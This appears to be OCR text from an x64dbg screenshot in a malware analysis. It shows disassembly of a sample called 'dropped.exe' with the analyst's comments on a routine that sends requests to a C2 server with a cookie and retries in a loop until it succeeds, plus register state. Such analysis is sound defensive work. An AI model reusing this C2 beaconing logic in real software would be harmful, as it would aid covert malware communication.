 opped.exe - PID: 3720 - Module: dropped.exe - Thread: 8084 - x64dbg
View Debug Tracing Plugins Favourites Options Help Sep 21 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
0000000180001F06 48:8BEA mov rbp,rdx
0000000180001F09 4C:8BC1 mov r8,rcx
0000000180001F0C 48:8D15 0D520000 lea rdx,qword ptr ds:[180007120] ds:[0000000180007120]:L"%S"
0000000180001F13 48:8D4C24 20 lea rcx,qword ptr ss:[rsp+20]
0000000180001F18 49:8BF9 mov rdi,r9
0000000180001F1B FF15 C7210000 call qword ptr ds:[<wsprintfW>]
0000000180001F21 4C:8BCF mov r9,rdi
0000000180001F24 48:8D4C24 20 lea rcx,qword ptr ss:[rsp+20]
0000000180001F29 4C:8BC6 mov r8,rsi
0000000180001F2C 48:8BD5 mov rdx,rbp
0000000180001F2F E8 84060000 call dropped.1800025B8 Takes the C2 and Cookie as arguemnt, Do the internet requests
0000000180001F34 48:8B1E mov rbx,qword ptr ds:[rsi]
0000000180001F37 3D 94010000 cmp eax,194
0000000180001F3C 74 5C je dropped.180001F9A If succed this jump will be taken, if not and cmp didn't match, it will enter infinity loop until succes
0000000180001F3E 3D C8000000 cmp eax,C8
0000000180001F43 75 28 jne dropped.180001F6D
0000000180001F45 48:85DB test rbx,rbx
0000000180001F48 74 3C je dropped.180001F86
0000000180001F4A 48:813F 00040000 cmp qword ptr ds:[rdi],400
0000000180001F51 72 1A jb dropped.180001F6D
0000000180001F53 803B 1F cmp byte ptr ds:[rbx],1F
0000000180001F56 75 15 jne dropped.180001F6D
0000000180001F58 807B 01 8B cmp byte ptr ds:[rbx+1],8B
0000000180001F5C 75 0F jne dropped.180001F6D
0000000180001F5E 48:8BD7 mov rdx,rdi
0000000180001F61 48:8BCE mov rcx,rsi
0000000180001F64 E8 0BFCFFFF call dropped.180001B74
0000000180001F69 85C0 test eax,eax
0000000180001F6B 75 26 jne dropped.180001F93
0000000180001F6D 48:85DB test rbx,rbx
0000000180001F70 74 14 je dropped.180001F86
0000000180001F72 FF15 48210000 call qword ptr ds:[<GetProcessHeap>]
0000000180001F78 4C:8BC3 mov r8,rbx
0000000180001F7B 33D2 xor edx,edx
0000000180001F7D 48:8BC8 mov rcx,rax
0000000180001F80 FF15 92200000 call qword ptr ds:[<HeapFree>]
0000000180001F86 B9 60EA0000 mov ecx,EA60
0000000180001F8B 90 nop
0000000180001F8C 90 nop
0000000180001F8D 90 nop
0000000180001F8E 90 nop
0000000180001F8F 90 nop
0000000180001F90 90 nop
0000000180001F91 EB 8E jmp dropped.180001F21
is not taken
ped.0000000180001F9A
Hide FPU
RAX 00000000FFFFFFFF
RBX 0000000000000000
RCX 0F3DA19FBB630000
RDX 0000000000000000
RBP 000002698145EAB0 L"Cookie: __gads
RSP 000000E9D2CFFC80
RSI 000000E9D2CFFE00
RDI 000000E9D2CFFE08
R8 00000000FFFFFFFF
R9 0000000000000001
R10 0000026981430000
R11 000000E9D2CFFB50
R12 0000000000000000
R13 0000000000000000
R14 0000000000000000
R15 0000000000000000
RIP 0000000180001F3C dropped.00000001
RFLAGS 0000000000000282
ZF 0 PF 0 AF 0
OF 0 SF 1 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
ES 002B DS 002B
CS 0033 SS 002B
Default (x64 fastcall) 5
1: rcx 0F3DA19FBB630000 0F3DA19FBB630000
2: rdx 0000000000000000 0000000000000000
3: r8 00000000FFFFFFFF 00000000FFFFFFFF
4: r9 0000000000000001 0000000000000001
5: [rsp+28] 0073006E00610064 0073006E0061006